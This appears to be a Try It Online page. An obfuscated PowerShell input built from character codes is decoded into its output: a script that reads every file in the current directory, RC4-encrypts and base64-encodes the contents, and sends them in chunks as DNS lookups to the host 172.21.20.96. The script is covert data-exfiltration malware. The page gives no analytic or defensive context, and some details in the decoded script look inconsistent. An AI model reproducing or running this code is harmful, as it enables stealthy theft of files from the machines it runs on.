 TIO
[CHar]36+  [CHar]69+  [CHar]110+  [CHar]99  +[CHar]46  +[CHar]71  +[CHar]101  +  [CHar]116  +[CHar]66  +  [CHar]121  +[CHar]116+  [CHar]101  +[CHar]115  +[CHar]40+[CHar]91+  [CHar]83  +
[CHar]121+  [CHar]115+  [CHar]116  +[CHar]101+[CHar]109+  [CHar]46  +  [CHar]73+[CHar]79+  [CHar]46  +[CHar]70  +[CHar]105  +  [CHar]108+[CHar]101  +  [CHar]93+  [CHar]58+[CHar]58  +[CHar]82
+  [CHar]101  +[CHar]97+  [CHar]100  +[CHar]65  +[CHar]108  +  [CHar]108  +[CHar]66+[CHar]121+  [CHar]116  +[CHar]101  +[CHar]115+  [CHar]40+[CHar]36  +  [CHar]95  +  [CHar]46  +  [CHar]70  +
[CHar]117  +[CHar]108+  [CHar]108  +  [CHar]78+[CHar]97+[CHar]109  +  [CHar]101  +[CHar]41+[CHar]41  +  [CHar]59  +[CHar]32  +[CHar]36  +[CHar]117  +[CHar]32+[CHar]61  +[CHar]32  +  [CHar]40+
[CHar]38  +  [CHar]32+[CHar]36+[CHar]82+[CHar]32  +[CHar]36  +[CHar]122  +[CHar]32+  [CHar]36+[CHar]112  +  [CHar]41+  [CHar]59+[CHar]32+  [CHar]36+[CHar]101  +  [CHar]32  +[CHar]61+[CHar]32+
[CHar]91+  [CHar]83  +[CHar]121  +  [CHar]115+[CHar]116+  [CHar]101+[CHar]109  +[CHar]46  +[CHar]67  +[CHar]111  +[CHar]110+[CHar]118  +  [CHar]101+[CHar]114  +  [CHar]116  +  [CHar]93+
[CHar]58  +[CHar]58+  [CHar]84  +  [CHar]111+  [CHar]66+[CHar]97  +  [CHar]115  +[CHar]101  +[CHar]54+[CHar]52  +[CHar]83+  [CHar]116  +[CHar]114  +[CHar]105  +[CHar]110  +  [CHar]103+
[CHar]40  +  [CHar]36+[CHar]117  +  [CHar]41  +[CHar]59  +  [CHar]32  +  [CHar]36+  [CHar]108  +  [CHar]61+  [CHar]36+  [CHar]101+  [CHar]46+  [CHar]76  +[CHar]101+[CHar]110+[CHar]103+
[CHar]116+[CHar]104  +  [CHar]59  +  [CHar]32+[CHar]36+  [CHar]114  +[CHar]61+  [CHar]34  +[CHar]34  +[CHar]59  +  [CHar]32  +[CHar]36+  [CHar]110+[CHar]61+  [CHar]48  +  [CHar]59  +  [CHar]32
+  [CHar]119+[CHar]104+[CHar]105+  [CHar]108  +  [CHar]101+[CHar]32  +[CHar]40  +  [CHar]36+[CHar]110+  [CHar]32  +  [CHar]45+[CHar]108  +[CHar]101  +  [CHar]32+[CHar]40+  [CHar]36  +
[CHar]108+[CHar]47  +[CHar]36  +  [CHar]98+[CHar]41  +  [CHar]41  +[CHar]32+[CHar]123  +[CHar]32  +[CHar]36  +  [CHar]99  +  [CHar]61  +  [CHar]36  +[CHar]98  +  [CHar]59+[CHar]32  +[CHar]105
+  [CHar]102  +[CHar]32+[CHar]40  +[CHar]40  +  [CHar]36+  [CHar]110+  [CHar]42  +  [CHar]36  +[CHar]98+[CHar]41  +[CHar]43+[CHar]36  +  [CHar]99  +[CHar]32  +  [CHar]45  +[CHar]103+[CHar]116  +
[CHar]32+  [CHar]36+[CHar]108  +[CHar]41+[CHar]32  +  [CHar]123+[CHar]32+  [CHar]36  +  [CHar]99+[CHar]61  +  [CHar]36  +  [CHar]108  +[CHar]45  +[CHar]40+  [CHar]36+  [CHar]110+  [CHar]42+
[CHar]36  +  [CHar]98  +  [CHar]41+[CHar]32+[CHar]125  +  [CHar]59  +[CHar]32  +[CHar]36+  [CHar]114  +[CHar]43+[CHar]61+  [CHar]36+  [CHar]101  +  [CHar]46  +[CHar]83+[CHar]117  +  [CHar]98
+  [CHar]115+[CHar]116  +  [CHar]114  +[CHar]105+[CHar]110+  [CHar]103  +[CHar]40+[CHar]36  +[CHar]110+[CHar]42+  [CHar]36  +[CHar]98  +  [CHar]44+  [CHar]32+  [CHar]36+  [CHar]99  +[CHar]41
+[CHar]32+[CHar]43+[CHar]32  +  [CHar]34+  [CHar]46  +  [CHar]34+[CHar]59+  [CHar]32+[CHar]105+[CHar]102  +[CHar]32+[CHar]40+  [CHar]40  +  [CHar]36+  [CHar]110  +  [CHar]37+  [CHar]36  +
[CHar]115  +  [CHar]41  +  [CHar]32+  [CHar]45  +  [CHar]101  +  [CHar]113  +[CHar]32+[CHar]40+[CHar]36+  [CHar]115+[CHar]45  +[CHar]49+  [CHar]41  +  [CHar]41+[CHar]32  +  [CHar]123+
[CHar]32+[CHar]110+[CHar]115+  [CHar]108  +  [CHar]111  +[CHar]111+[CHar]107+[CHar]117  +[CHar]112+[CHar]32  +[CHar]45+  [CHar]116+  [CHar]121+  [CHar]112  +  [CHar]101+  [CHar]61+[CHar]65  +
[CHar]32  +  [CHar]36+[CHar]114  +[CHar]36  +[CHar]97  +  [CHar]46+  [CHar]32  +  [CHar]36+[CHar]100  +  [CHar]59  +[CHar]32+  [CHar]36  +[CHar]114+  [CHar]61+[CHar]34  +[CHar]34  +[CHar]32+
[CHar]125+[CHar]32  +[CHar]36  +[CHar]110  +[CHar]61+  [CHar]36+[CHar]110  +[CHar]43  +  [CHar]49+[CHar]32+[CHar]125  +  [CHar]32  +  [CHar]110+[CHar]115  +  [CHar]108  +  [CHar]111+[CHar]111+
[CHar]107  +  [CHar]117+  [CHar]112  +[CHar]32+  [CHar]45+[CHar]116  +  [CHar]121+  [CHar]112+  [CHar]101  +  [CHar]61+  [CHar]65+[CHar]32+  [CHar]36  +  [CHar]114+  [CHar]36  +[CHar]97  +
[CHar]46  +  [CHar]32  +  [CHar]36  +[CHar]100  +[CHar]32+  [CHar]125
Footer
Input
Arguments
Output
$d="172.21.20.96"; $s=4; $b=57; Get-ChildItem "." | Foreach-Object {$a=[System.Convert]::ToBase64String($Enc.GetBytes($_.Name)); $R={$D,$K=$Args;$S=0..255;0..255|%{$J=
($J+$S[$_]+$K[$_%$K.Length])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bxor$S[($S[$I]+$S[$H])%256]}}; $Enc =
[System.Text.Encoding]::ASCII; $p = $Enc.GetBytes('[System.IO.File]::ReadAllBytes($_.FullName)'); $z = $Enc.GetBytes([System.IO.File]::ReadAllBytes($_.FullName)); $u = (& $R $z $p); $e =
[System.Convert]::ToBase64String($u); $l=$e.Length; $r=""; $n=0; while ($n -le ($l/$b)) { $c=$b; if (($n*$b)+$c -gt $l) { $c=$l-($n*$b) }; $r+=$e.Substring($n*$b, $c) + "."; if (($n%$s) -eq
($s-1)) { nslookup -type=A $r$a. $d; $r="" } $n=$n+1 } nslookup -type=A $r$a. $d }
Debug
Real time: 1.406 s
User time: 1.270 s
Sys. time: 0.189 s
CPU share: 103.74 %
Exit code: 0